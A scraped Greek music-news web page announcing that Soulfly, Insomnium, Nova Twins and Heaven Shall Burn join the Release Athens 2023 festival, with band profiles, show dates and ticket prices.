</div></li><li  class="haschild active"><a class="" href="/articles"  class=" haschild active" id="menu1843"  >ΑΡΘΡΑ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/articles/articles-international"  class=" first" id="menu1844"  >ΑΡΘΡΑ - ΔΙΕΘΝΗ</a></li><li ><a class="" href="/articles/articles-greek"  id="menu1845"  >ΑΡΘΡΑ - ΕΛΛΗΝΙΚΑ</a></li><li ><a class="" href="/articles/podcasts"  id="menu2043"  >PODCASTS</a></li><li ><a class="" href="/articles/paratiritirio-mousikis-ampalosynis"  id="menu1924"  >ΠΑΡΑΤΗΡΗΤΗΡΙΟ ΜΟΥΣΙΚΗΣ ΑΜΠΑΛΟΣΥΝΗΣ</a></li><li ><a class="" href="/articles/diggin"  id="menu1848"  >DIGGIN</a></li><li ><a class="" href="/articles/incoming"  id="menu1846"  >INCOMING</a></li><li ><a class="" href="/articles/listomania"  id="menu1847"  >LISTOMANIA</a></li><li ><a class="" href="/articles/the-to-do-list"  id="menu2102"  >THE TO DO LIST</a></li><li ><a class="" href="/articles/music-matters"  id="menu2202"  >MUSIC MATTERS</a></li><li  class="last"><a class="" href="/articles/music-for-machines"  class=" last" id="menu2309"  >MUSIC FOR MACHINES</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/interviews"  class=" haschild" id="menu1840"  >ΣΥΝΕΝΤΕΥΞΕΙΣ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/interviews/interviews-international"  class=" first" id="menu1841"  >ΣΥΝΕΝΤΕΥΞΕΙΣ - ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/interviews/interviews-greek"  class=" last" id="menu1842"  >ΣΥΝΕΝΤΕΥΞΕΙΣ - ΕΛΛΗΝΕΣ</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/atzenta"  class=" haschild" id="menu2155"  >ΑΤΖΕΝΤΑ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/atzenta/live-stin-attiki"  class=" first" id="menu2158"  >Συναυλίες στην Αθήνα</a></li><li ><a class="" href="/atzenta/festival-stin-attiki"  id="menu2159"  >Festival στην Αθήνα</a></li><li ><a class="" href="/atzenta/events-stin-attiki"  id="menu2161"  >Events στην Αττική</a></li><li ><a class="" href="/atzenta/live-sti-thessaloniki"  id="menu2156"  >Συναυλίες στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/festival-sti-thessaloniki"  id="menu2162"  >Festival στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/events-sti-thessaloniki"  id="menu2163"  >Events στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/live-stin-ypoloipi-ellada"  id="menu2164"  >Συναυλίες στην υπόλοιπη Ελλάδα</a></li><li ><a class="" href="/atzenta/festival-stin-ypoloipi-ellada"  id="menu2166"  >Festival στην υπόλοιπη Ελλάδα</a></li><li  class="last"><a class="" href="/atzenta/events-stin-ypoloipi-ellada"  class=" last" id="menu2167"  >Events στην υπόλοιπη Ελλάδα</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/movieworld"  class=" haschild" id="menu1851"  >MOVIEWORLD</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/movieworld/cinema-features"  class=" first" id="menu1995"  >ΣΙΝΕΜΑ &amp; ΣΕΙΡΕΣ</a></li><li  class="last"><a class="" href="/movieworld/news"  class=" last" id="menu1905"  >NEWS</a></li></ul></div>
</div>
</div></li><li ><a class="" href="https://mypodcasts.avopolis.gr" target="_blank"  id="menu1884"  >PODCASTS</a></li><li  class="last"><a class="" href="/articles/vivlio"  class=" last" id="menu2128"  >ΒΙΒΛΙΟ</a></li></ul>
</nav>													
						<!-- Social -->
						<div class="gkSocial" id="gkSocial">

												    		<div class="box gkBox"><div class="box-wrap"><div class="content">
<div id="mod-custom96" class="mod-custom custom">
    <div class="gkSocialWrap"><a href="https://www.facebook.com/avopolis" target="_blank" rel="noopener" class="menu-social facebook" title="Facebook"><i class="fab fa-facebook-f"></i></a> <a href="https://twitter.com/avopolis" target="_blank" rel="noopener" class="menu-social twitter" title="Twitter"><i class="fab fa-twitter"></i></a> <a href="https://www.instagram.com/avopolis/" target="_blank" rel="noopener" class="menu-social instagram" title="Instagram"><i class="fab fa-instagram"></i></a></div></div>
</div></div></div>
					    							</div>

						<!-- Search & Login -->
						<div class="group-ct">
							<div class="box-search">
								<div id="gkSearch" class="gkSearch txt-search txt-name">
									<span>Αναζήτηση</span>								</div>
								
							</div>
							
						</div>
					</div>

					<div class="area-copyright">
											</div>
				</div><!-- #gkHeaderNav -->
			</header><!-- #gkHeader -->

			<!-- Top 1 -->
			
			<!-- Top 2 -->
						
			<!-- Insert New Sidebar --> 
			
			<div id="gkPageContent1" class="space-desktop wrap no-sidebar" >

	    		<div id="system-message-container" aria-live="polite"></div>

	    		
	    		<div class="gkPageContent1-wrap">
				<div id="gkContent1">
												<section id="gkMainbody2" 0 >

							 
								
								<div id="gkMainbody2Wrap">
																	</div>

								
							<!-- mainbody #userid -->
						</section><!-- #gkMainbody -->

											</div><!-- #gkContent -->
			

						    		</div>
				
			</div>
			
			<!-- End New Sidebar-->

			<!-- Top 3 -->
			
	  		<div id="gkPageContent" class="space-desktop wrap has-sidebar"  data-sidebar-pos="right">

	    		<div id="system-message-container" aria-live="polite"></div>

	    		
	    		<div class="gkPageContent-wrap">
	    			<div id="gkContent">
												<section id="gkMainbody" class="gkcomponent">

															
								<div id="gkMainbodyWrap">
																			<div id="scroll-bar"></div>

<div class="item-page type-default " itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="el-GR" />
	
		
		
				
		
					<dl class="article-info text-muted">

            <dt class="article-info-term">
                            Πληροφορίες                    </dt>

                    <dd class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
    <span class="icon-user icon-fw" aria-hidden="true"></span>
                    <span itemprop="name">Ναταλία Πετρίτη</span>    </dd>
        
        
                    <dd class="category-name">
    <span class="icon-folder-open icon-fw" aria-hidden="true"></span>                        Κατηγορία: <a href="/articles/release-festival-2023/athens-release-news" itemprop="genre">RELEASE NEWS</a>    </dd>
        
        
                    			<dd class="published">
				<time datetime="2023-03-13T11:30:53+02:00" itemprop="datePublished">
					<span>Date</span> Μαρ 13,2023				</time>
			</dd>        
    
            
        
            </dl>
	
		<div class="title-article">
		<h1 itemprop="headline">
			Soulfly, Insomnium, Nova Twins, Heaven Shall Burn: Τέσσερα ακόμα ονόματα του σκληρού ήχου έρχονται στο Release Athens 2023		</h1>
							</div>
	
			
		    <ul class="tags list-inline">
                                                                    <li class="list-inline-item tag-246 tag-list0" itemprop="keywords">
                    <a href="/component/tags/tag/soulfly" class="btn btn-sm btn-info">
                        Soulfly                    </a>
                </li>
                                                                                <li class="list-inline-item tag-4032 tag-list1" itemprop="keywords">
                    <a href="/component/tags/tag/release-athens-2023" class="btn btn-sm btn-info">
                        Release Athens 2023                    </a>
                </li>
                        </ul>
	
		
				
					
					<!-- Content Type - Gallery -->

			<figure class="left item-image">
    <img src="/images/3161/2023/soulfly-.jpg" itemprop="image">    </figure>
		
			<div itemprop="articleBody">
		<p>Για να πλαισιώσουν τους ανακοινωμένους headliners σε ισάριθμες ημέρες του φεστιβάλ</p>
 
<p>Το Release Athens 2023 υποδέχεται τέσσερα ακόμα ονόματα του σκληρού ήχου, στην Πλατεία Νερού. Οι <strong>Soulfly</strong> του θρυλικού Max Cavalera (Τρίτη 27 Ιουνίου, με τους Parkway Drive), οι βετεράνοι του μελωδικού death metal <strong>Insomnium</strong> (Τετάρτη 7 Ιουνίου, με τους Nightwish), το ραγδαία ανερχόμενο ντουέτο των <strong>Nova</strong> <strong>Twins</strong> (Δευτέρα 26 Ιουνίου, με τους Disturbed) και οι extreme metal masters, <strong>Heaven</strong> <strong>Shall</strong> <strong>Burn</strong> (Τετάρτη 28 Ιουνίου, με τους Amon Amarth και Kreator) πλαισιώνουν τους ήδη ανακοινωμένους headliners σε ισάριθμες ημέρες του φεστιβάλ, για τις οποίες σύντομα θα ανακοινωθούν περισσότερα ονόματα.</p>
<div class="raxo-inarticle1 center"><div class="mod-banners bannergroup">


</div>
<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <div data-type="_mgwidget" data-widget-id="1906298"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>            </div>

</div>
</div>

<p><img src="/images/3161/2023/soulfly-1200x1200.jpg" alt="soulfly-1200x1200" /></p>
<p>Δεν υπάρχει πια καμία αμφιβολία για το ότι ο <strong>Max</strong> <strong>Cavalera</strong> είναι ένας από τους πιο σημαντικούς μουσικούς στο metal στερέωμα τα τελευταία σαράντα χρόνια, έχοντας καθορίσει πολλά από τα παρακλάδια του σκληρού ήχου και αποτελώντας μέγιστη επιρροή για αμέτρητους σύγχρονους καλλιτέχνες του είδους. Οι <strong>Soulfly</strong> είναι το συγκρότημα που ίδρυσε μετά την αποχώρηση του από τους Sepultura, το 1996, και μέχρι σήμερα έχει κυκλοφορήσει μαζί τους δώδεκα δίσκους. Από το ομώνυμο ντεμπούτο μέχρι και το περσινό “Totem”, έχουν κατορθώσει να συνδυάσουν το groove της βραζιλιάνικης παράδοσης με το ακραίο metal, διατηρώντας ταυτόχρονα την ακατέργαστη και αυθεντική ατμόσφαιρα μιας μπάντας που γράφει τραγούδια σε ένα υπόγειο.<br /> <br /> Περίπου 25 χρόνια από την αφετηρία των Soulfly, σπουδαία τραγούδια όπως τα "Jumpdafuckup", "Back To The Primitive", "Downstroy", "Eye For An Eye", "Ritual" και "Dead Behind The Εyes", μαζί με αρκετά κλασικά κομμάτια της καριέρας του Cavalera, θα δονήσουν την Πλατεία Νερού, την Τρίτη 27 Ιουνίου.<br /> <br /> <strong>Follow</strong> <strong>Soulfly</strong><strong>:</strong><br /> <a href="https://www.soulfly.com/">Official Website</a><br /> <a href="https://www.facebook.com/NovaTwinsMusic/">Facebook</a><br /> <a href="https://twitter.com/TheSoulflyTribe">Twitter</a><br /> <a href="https://www.instagram.com/thesoulflytribe/">Instagram</a><br /> <a href="https://www.youtube.com/@Soulfly">YouTube</a></p>
<div class="raxo-inarticle2 center"><div class="mod-banners bannergroup">


</div>
</div>

<p><img src="/images/3161/2023/insomnium-1200x1200.jpg" alt="insomnium-1200x1200" /></p>
<p>Οι Φινλανδοί <strong>Insomnium</strong> ξεκίνησαν την πορεία τους το 2002 με την κυκλοφορία του “In The Halls of Awakening” και μέσα στα επόμενα δέκα χρόνια θα αναγνωρίζονταν ως μια από τις πιο αξιόπιστες μπάντες του μελωδικού death metal, η οποία έχει καταφέρει να αποκτήσει φανατικούς οπαδούς που περιμένουν με ανυπομονησία κάθε νέο τους βήμα. Τα “One For Sorrow” (2011), “Shadows of the Dying Sun” (2014) και το αριστουργηματικό "Winter’s Gate” (2016), οδήγησαν τους Insomnium σε μεγάλες περιοδείες, γεγονός που θα συνεχιστεί και φέτος, στο πλαίσιο της προώθησης ενός ακόμα εξαιρετικού δίσκου, του “Anno 1696”, που κυκλοφόρησε πριν λίγες μόλις εβδομάδες και ήδη λαμβάνει διθυραμβικές κριτικές.</p>
<p>Την Τετάρτη 7 Ιουνίου, οι Insomnium θα πλαισιώσουν τους Nightwish σε μια ξεχωριστή και μελωδική metal βραδιά, στην Πλατεία Νερού.</p>
<p><strong>Follow Insomnium:</strong><br /> <a href="https://insomnium.net/">Official Website</a><br /> <a href="https://www.facebook.com/insomniumofficial/">Facebook</a><br /> <a href="https://twitter.com/insomniumband">Twitter</a><br /> <a href="https://www.instagram.com/insomniumofficial/">Instagram</a><br /> <a href="https://www.youtube.com/results?search_query=insomnium">YouTube</a></p>
<p><img src="/images/3161/2023/nova-twins-1200x1200.jpg" alt="nova-twins-1200x1200" /></p>
<p>Οι <strong>Nova</strong><strong> Twins</strong> είναι ένα βρετανικό ντουέτο που δημιουργήθηκε το 2014 από δύο παιδικές φίλες: την Amy Love (φωνή, κιθάρα) και την Georgia South (μπάσο). Οι ίδιες χαρακτηρίζουν τη μουσική τους, urban punk, αν και η αλήθεια είναι πως δύσκολα μπορείς να κατατάξεις τον ήχο τους. Στους δίσκους, τα EPs και τα singles τους, συναντάς ένα κράμα από punk, pop, rock και grime με αποτέλεσμα σήμερα να θεωρούνται ένα από τα πιο δυναμικά ονόματα της βρετανικής μουσικής. Ο περσινός, δεύτερος δίσκος τους, “Supernova”, ήταν μια από τις κορυφαίες κυκλοφορίες της χρονιάς και μπήκε στη βραχεία λίστα του Mercury Prize ενώ το ντουέτο ήταν υποψήφιο για δύο Brit Awards στις κατηγορίες “Best British Group” και “Best Rock/Alternative Act”.</p>
<p>Μετά την live παρουσία τους στο πλάι σπουδαίων ονομάτων από κάθε μουσικό είδος (Wolf Alice, Little Simz, Enter Shikari και Prophets of Rage, μεταξύ πολλών άλλων), οι Nova Twins έρχονται στο Release Athens 2023, τη Δευτέρα 26 Ιούνιου, για να επιβεβαιώσουν τη φήμη τους ως το next big thing της βρετανικής ανεξάρτητης σκηνής.</p>
<p><strong>Follow Nova Twins:</strong><br /> <a href="https://novatwins.co.uk/">Official Website</a><br /> <a href="https://www.facebook.com/NovaTwinsMusic/">Facebook</a><br /> <a href="https://twitter.com/NovaTwinsMusic">Twitter</a><br /> <a href="https://www.instagram.com/NovaTwinsMusic/">Instagram</a><br /> <a href="https://www.youtube.com/@NovaTwinsMusic">YouTube</a></p>
<p><strong>Follow Nova Twins:</strong></p>
<p><a href="https://novatwins.co.uk/">Official Website</a></p>
<p><a href="https://www.facebook.com/NovaTwinsMusic/">Facebook</a><br /> <a href="https://twitter.com/NovaTwinsMusic">Twitter</a><br /> <a href="https://www.instagram.com/NovaTwinsMusic/">Instagram</a></p>
<p><a href="https://www.youtube.com/@NovaTwinsMusic">YouTube</a></p>
<p><img src="/images/3161/2023/hsb-1200x1200.jpg" alt="hsb-1200x1200" /></p>
<p>Οι ι <strong>Heaven</strong> <strong>Shall</strong> <strong>Burn</strong> δημιουργήθηκαν το 1995, στο Saalfeld της Γερμανίας. Μέχρι σήμερα, έχουν κυκλοφορήσει συνολικά εννέα δίσκους και συνεχίζουν μια αξιοθαύμαστη πορεία που τους έχει οδηγήσει σε μια δημιουργική κορύφωση, με βασική έκφραση τον πιο πρόσφατο δίσκο τους, “Of Truth and Sacrifice”. Με διάρκεια που ξεπερνά τα 90 λεπτά, οι Heaven Shall Burn παρέδωσαν μια εντυπωσιακή δουλειά, η οποία αναπόφευκτα έφτασε στο νο 1 των γερμανικών charts (για πρώτη φορά στην καριέρα τους) και υπογράμμισε την δυναμική μιας πραγματικά σπουδαίας μπάντας.<br />  <br /> Το 2023, θα πραγματοποιήσουν μια ακόμα μεγάλη περιοδεία, η οποία θα τους φέρει και στην Πλατεία Νερού, την Τετάρτη 28 Ιουνίου, στο πλάι των Amon Amarth και των Kreator, σε μια από τις μεγαλύτερες metal βραδιές του φετινού καλοκαιριού!<br />  <br /> <strong>Follow</strong> <strong>Heaven</strong> <strong>Shall</strong> <strong>Burn</strong><strong>:</strong><br /> <a href="https://www.heavenshallburn.com/">Official Website</a><br /> <a href="https://www.facebook.com/officialheavenshallburn/">Facebook</a><br /> <a href="https://open.spotify.com/artist/4sy5qWfwUwpGYBnCKnwfcW">Spotify</a><br /> <a href="https://www.instagram.com/heavenshallburnofficial/">Instagram</a><br /> <a href="https://www.youtube.com/heavenshallburntv">YouTube</a><br />  <br /> H προπώληση και για τις τέσσερες αυτές ημέρες του Release Athens 2023 συνεχίζεται. Πιο αναλυτικά:<br />  <br /> Nightwish, Insomnium &amp; more tba (7/6/23, Πλατεία Νερού): <strong>50€</strong> (General Admission), <strong>140€</strong> (VIP)<br /> Disturbed, Nova Twins &amp; more tba (26/6/23, Πλατεία Νερού): <strong>40€</strong> (General Admission), <strong>100€</strong> (VIP)<br /> Parkway Drive, Soulfly &amp; more tba (27/6/23, Πλατεία Νερού): <strong>40€</strong> (General Admission), <strong>100€</strong> (VIP)<br /> Amon Amarth, Kreator, Heaven Shall Burn (28/6/23, Πλατεία Νερού): <strong>40€</strong> (General Admission), <strong>100€</strong> (VIP)<br />  <br /> Στη VIP κατηγορία περιλαμβάνονται οι εξής προνομιακές παροχές: Ξεχωριστή υπερυψωμένη περιοχή διαμορφωμένη με stands &amp; stools για όλους, οpen-bar, προτεραιότητα πρόσβασης στο χώρο, ιδιωτικό parking, ξεχωριστές τουαλέτες, αναμνηστικό δώρο.<br />  <br /> Ταυτόχρονα, είναι διαθέσιμα <strong>έξι διήμερα ή τριήμερα εισιτήρια</strong>, για όσους επιθυμούν να παρακολουθήσουν περισσότερες ημέρες του φεστιβάλ επωφελούμενοι από μία σημαντική έκπτωση:<br />  <br /> Nightwish, Insomnium &amp; more tba (7/6/23, Πλατεία Νερού) + Helloween &amp; more tba (17/6/23, Πλατεία Νερού) προς <strong>85€</strong> (κέρδος <strong>15€</strong>)<br /> <br /> Nightwish, Insomnium &amp; more tba (7/6/23, Πλατεία Νερού) + Amon Amarth, Kreator, Heaven Shall Burn (28/6/23, Πλατεία Νερού) προς <strong>80€</strong> (κέρδος <strong>10€</strong>)<br /> <br /> Helloween &amp; more tba (17/6/23, Πλατεία Νερού) + Amon Amarth, Kreator, Heaven Shall Burn (28/6/23, Πλατεία Νερού) προς <strong>80€</strong> (κέρδος <strong>10€</strong>)<br /> <br /> Disturbed, Nova Twins &amp; more tba (26/6/23, Πλατεία Νερού) + Parkway Drive, Soulfly &amp; more tba (27/6/23, Πλατεία Νερού) προς <strong>65€</strong> (κέρδος <strong>15€</strong>)<br /> <br /> Nightwish, Insomnium &amp; more tba (7/6/23, Πλατεία Νερού) + Helloween &amp; more tba (17/6/23, Πλατεία Νερού) + Amon Amarth, Kreator, Heaven Shall Burn (28/6/23, Πλατεία Νερού) προς <strong>110€</strong> (κέρδος <strong>30€</strong>)<br /> <br /> Disturbed, Nova Twins &amp; more tba (26/6/23, Πλατεία Νερού) + Parkway Drive, Soulfly &amp; more tba (27/6/23, Πλατεία Νερού) + Amon Amarth, Kreator, Heaven Shall Burn (28/6/23, Πλατεία Νερού) προς <strong>100€ </strong>(κέρδος <strong>20€</strong>)<br />  <br /> Διάθεση εισιτηρίων:<br />  <br /> Τηλεφωνικά στο <strong>11876</strong><br /> Online στα <a href="https://www.releaseathens.gr/en/tickets/">releaseathens.gr</a> / <a href="https://www.viva.gr/">viva.gr</a><br /> Φυσικά σημεία: Καταστήματα  Wind, Public, Media Markt, Ευριπίδης, Yoleni’s και Viva Spot Τεχνόπολης<br />  <br /> Όλες οι πληροφορίες (τιμές, πρόγραμμα, πρόσβαση) στο <a href="https://www.releaseathens.gr/">releaseathens.gr</a><br />  <br /> Follow Release Athens:<br /> <a href="https://www.releaseathens.gr/">Official Website</a><br /> <a href="https://www.facebook.com/releaseathens/?fref=ts">Facebook</a><br /> <a href="https://www.instagram.com/Release_Athens/">Instagram</a><br /> <a href="https://www.tiktok.com/@releaseathensfestival?lang=en">TikTok</a><br /> <a href="https://www.youtube.com/channel/UCf_Di8IA1xee4PIb2pM42Sw">YouTube</a><br /> <a href="https://open.spotify.com/user/n7seoyk8r1d5921m27z50gmup?si=66cc6fee3f144f4b&amp;nd=1">Spotify</a><br /> <a href="https://twitter.com/ReleaseAthens">Twitter</a></p>	</div>

	
	
<ul class="pager pagenav">
	<li class="previous">
		<a class="hasTooltip" title="Οι μοναδικοί Στέρεο Νόβα έρχονται στην Πλατεία Νερού!" aria-label="Προηγούμενο άρθρο: Οι μοναδικοί Στέρεο Νόβα έρχονται στην Πλατεία Νερού!" href="/articles/release-festival-2023/athens-release-news/79273-oi-monadikoi-stereo-nova-erxontai-stin-plateia-neroy" rel="prev">
			
			
			<div class="nav-text">
				<span class="icon-chevron-left"></span>
				<span aria-hidden="true">Previous Article</span>
			</div>

			<div class="nav-info">
				<div class="image">
					<img src="/images/3161/2023/snrelease.jpg" />				</div>
				<div class="title"><h5>Οι μοναδικοί Στέρεο Νόβα έρχονται στην Πλατεία Νερού!</h5></div>
			</div>
		</a>
	</li>

	<li class="next">
		<a class="hasTooltip" title="Οι Arctic Monkeys επιστρέφουν με το music video του “Sculptures Of Anything Goes”" aria-label="Επόμενο άρθρο: Οι Arctic Monkeys επιστρέφουν με το music video του “Sculptures Of Anything Goes”" href="/articles/release-festival-2023/athens-release-news/79189-oi-arctic-monkeys-epistrefoun-me-to-music-video-tou-sculptures-of-anything-goes" rel="next">
			<div class="nav-text">
				<span aria-hidden="true">Next Article</span>
				<span class="icon-chevron-right"></span>
			</div>

			<div class="nav-info">
				<div class="image">
					<img src="/images/3161/2023/am-sculptures2000x1270-1392x884.jpg" />				</div>
				<div class="title"><h5>Οι Arctic Monkeys επιστρέφουν με το music video του “Sculptures Of Anything Goes”</h5></div>
			</div>
		</a>
	</li>
</ul>
							</div>
<script>
	function setScrollBar()
	{
	    let header = document.querySelector('header.header'),
	        style = header ? getComputedStyle(header) : {},
	        hHeight = style.position == 'relative' ? header.offsetHeight : 0,
	        dHeight = document.documentElement.offsetHeight,
	        footer = document.querySelector('footer.footer'),
	        fHeight = footer ? footer.offsetHeight : 0,
	        width = ((pageYOffset - hHeight) / (dHeight - hHeight - fHeight - innerHeight)) * 100;
	    window.scrollBar = window.scrollBar || document.querySelector('#scroll-bar');
	    window.scrollBar.style.width = (width < 0 ? 0 : width)+'%';
	}
	document.addEventListener('scroll', setScrollBar);
	window.addEventListener('resize', setScrollBar);
</script>
																	</div>

								
							<!-- mainbody #userid -->
						</section><!-- #gkMainbody -->

											</div><!-- #gkContent -->

											<!-- #gkSidebar -->
						<aside id="gkSidebar" data-sidebar-pos="right">
						    <div class="gkSidebar-wrap">
						    							    		<div class="box gkBox"><div class="box-wrap"><div class="content">
<div id="mod-custom703" class="mod-custom custom">
    <p style="text-align: center;"><a data-link-type="custom" href="https://www.avopolis.gr/component/banners/click/368" target="_self" title=""><img data-path="local-images:/JD_LIVE_3_banner_avopolis.jpg" height="250" loading="lazy" src="/images/JD_LIVE_3_banner_avopolis.jpg" width="300" /></a></p>
</div>
</div></div></div><div class="box gkBox"><div class="box-wrap"><div class="content">
<div id="mod-custom701" class="mod-custom custom">
    <p><a href="/component/banners/click/367"><img alt="" class="alignnone size-medium wp-image-22502" height="188" src="https://www.avopolis.gr/images/Giannis_Papaioannou/5S5A9855.jpg" width="300" /></a></p>

<h3 style="margin-top: -10px!important; margin-bottom: 0; letter-spacing: -0.8px;"><span style="font-size: 18px;"><a href="/component/banners/click/367" style="text-decoration: none;">It’s Live, It’s Jack: Στάσεις στον χάρτη του νέου ήχου της πόλης με τον Πάνο Βλάχο</a></span></h3>
</div>
</div></div></div><div class="box gkBoxmood"><div class="box-wrap"><div class="title-module"><h3 class="title"><span>MOOD OF THE DAY</span></h3></div><div class="content"><div class="category-module mod-list article-category layout-default">
									<div class="item">
				<div class="item-inner">
					<div class="thumb-article shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-">
											</div>

					<div class="article-content">
												<div class="article-meta">
															<div class="category">
									<a href="/music-news/mood-of-the-day">MOOD OF THE DAY</a>								</div>
							
							
													</div>
						
						<!-- Title -->
													<div class="article-title">
								<h3>
									Δηλαδή αν λέγαμε στην Τεχνητή Νοημοσύνη να γράψει τα τραγούδια για την Eurovision, θα τα έγραφε χειρότερα; Δεν νομίζω... Γι αυτό αργά ή γρήγορα θα κυριαρχήσει. Το μπαναλομέηνστρημ το κάνει καλύτερα								</h3>
							</div>
						
						
						
						
											</div>
				</div>
			</div>
			</div>
</div></div></div><div class="box gkBoxmood1"><div class="box-wrap"><div class="content">
<div id="mod-custom406" class="mod-custom custom">
    <p><span style="font-size: 14px; color: #e42525;">Μάκης Μηλάτος</span></p></div>
</div></div></div>
						    							    </div>
					  	</aside>
						    		</div>
				
			</div>

			<!-- Bottom1 -->
		    				<section id="gkBottom1" class="space-desktop gk-modules-block mod-num-4">
					<div  class="gk-clearfix row d-flex no-gutter">
						<div class="box gkBoxgnews gkmod-4"><div class="box-wrap"><div class="content">
<div id="mod-custom161" class="mod-custom custom">
    <p>&nbsp;</p>
<table border="0" style="border-collapse: collapse; width: 42.2084%; float: left; height: 69px;">
<tbody>
<tr style="height: 69px;">
<td style="width: 14.8074%; text-align: left; height: 69px;"><a href="/component/banners/click/170" target="_blank" rel="noopener" style="color: #0000cc; text-decoration-line: underline;"><span style="font-size: 14px;"><img src="/images/google_news_1.jpg" alt="" width="65" height="65"></span></a></td>
<td style="width: 85.196%; height: 69px;"><strong><span style="font-size: 16px; color: black;">Ακολούθησε το Avopolis Network στο <a href="/component/banners/click/170" target="_blank" rel="noopener"> <span style="color: #e42525;">Google News</span></a></span></strong></td>
</tr>
</tbody>
</table>
<p dir="ltr" style="margin-bottom: 35px; margin-top: 20px;">&nbsp;</p></div>
</div></div></div><div class="box gkBoxbot gkmod-4"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <div data-type="_mgwidget" data-widget-id="1906299"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>
            </div>

</div>
</div></div></div><div class="box gkBoxbot gkmod-4"><div class="box-wrap"><div class="title-module"><h3 class="title"><span>Featured</span></h3></div><div class="content"><div class="category-module mod-list article-category layout-default">
									<div class="item">
				<div class="item-inner">
					<div class="thumb-article shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-7shape-Ashape-Ashape-2shape-shape-shape-shape-shape-shape-shape-shape-shape-">
						<figure class="left item-image">
            <img src="/images/Giannis_Papaioannou/asap-rocky.jpg" alt="A$AP Rocky " itemprop="thumbnail" width="1200" height="1200" loading="lazy">        </figure>
					</div>

					<div class="article-content">
						
						<!-- Title -->
													<div class="article-title ">
								<h3>
									<a class="mod-articles-category-title heading-link " href="/albums/international-albums/87112-a-ap-rocky-dont-be-dumb">
										A$AP Rocky – Don't Be Dumb									</a>
								</h3>
							</div>
						
													<div class="articles-intro">
								Μετά από 8 χρόνια αναμονής, μια πολυσυζητημένη σχέση, δύο παιδιά, δύο δίκες και τρία χρόνια...							</div>
						
						
						
											</div>
				</div>
			</div>
								<div class="item">
				<div class="item-inner">
					<div class="thumb-article shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-">
						<figure class="left item-image">
            <img src="/images/Giannis_Papaioannou/aggelopoulos.jpg" alt="Θεόδωρος Αγγελόπουλος" itemprop="thumbnail" width="1201" height="800" loading="lazy">        </figure>
					</div>

					<div class="article-content">
						
						<!-- Title -->
													<div class="article-title ">
								<h3>
									<a class="mod-articles-category-title heading-link " href="/articles/articles-greek/87111-theodoros-angelopoulos-music">
										Θεόδωρος Αγγελόπουλος: Η μουσική στις ταινίες του									</a>
								</h3>
							</div>
						
													<div class="articles-intro">
								Δεκατέσσερα χρόνια μετά τον απρόσμενο θάνατο του Θεόδωρου Αγγελόπουλου, η μουσική των ταινιών του...							</div>
						
						
						
											</div>
				</div>
			</div>
								<div class="item">
				<div class="item-inner">
					<div class="thumb-article shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-7shape-Pshape-Ishape-2shape-shape-shape-shape-shape-shape-shape-shape-shape-">
						<figure class="left item-image">
            <img src="/images/Giannis_Papaioannou/a3423577196_10.jpg" alt="PVA" itemprop="thumbnail" width="1200" height="1194" loading="lazy">        </figure>
					</div>

					<div class="article-content">
						
						<!-- Title -->
													<div class="article-title ">
								<h3>
									<a class="mod-articles-category-title heading-link " href="/albums/international-albums/87106-pva-no-more-like-this">
										PVA – No More Like This									</a>
								</h3>
							</div>
						
													<div class="articles-intro">
								Οι PVA επιστρέφουν με 12 νέα κομμάτια ηλεκτρονικής έντασης και μινιμαλιστικού spoken...							</div>
						
						
						
											</div>
				</div>
			</div>
			</div>
</div></div></div><div class="box gkBoxbot gkmod-4"><div class="box-wrap"><div class="title-module"><h3 class="title"><span>Best of Network</span></h3></div><div class="content"><!-- Web-Expert.gr Ultimate Feed Display Starts here -->
	<div style="clear:both;"></div><a name="u555"></a>	<div style="direction:ltr;text-align:left!important" class="ultimaterss bot" align="center" id="ultimaterss555" data-moduleid="555">		<div class="ufeed_textbefore"></div>			<div style="clear:both;"></div>			<table border="0" style="width:100%" class="rsstable">			 					<tr valign="top">														<td style="width: 33%;padding: 20px 25px 10px 25px;overflow:hidden;" align="center">							<div class="ufdrssitem"><div class="feedimage img_pos_left" style="overflow:hidden; width:350px; height:auto;"><a title="&Delta;έ&kappa;&alpha; &tau;&rho;ό&pi;&omicron;&iota; &pi;&rho;ό&lambda;&eta;&psi;&eta;&sigmaf; &tau;&eta;&sigmaf; &pi;&alpha;&iota;&delta;&iota;&kappa;ή&sigmaf; &sigma;&epsilon;&xi;&omicron;&upsilon;&alpha;&lambda;&iota;&kappa;ή&sigmaf; &kappa;&alpha;&kappa;&omicron;&pi;&omicron;ί&eta;&sigma;&eta;&sigmaf;" class="" target="_blank" href="https://www.allyou.gr/living/proti-yli/47825-deka-tropoi-prolipsis-tis-paidikis-seksoualikis-kakopoiisis"><img alt="&Delta;έ&kappa;&alpha; 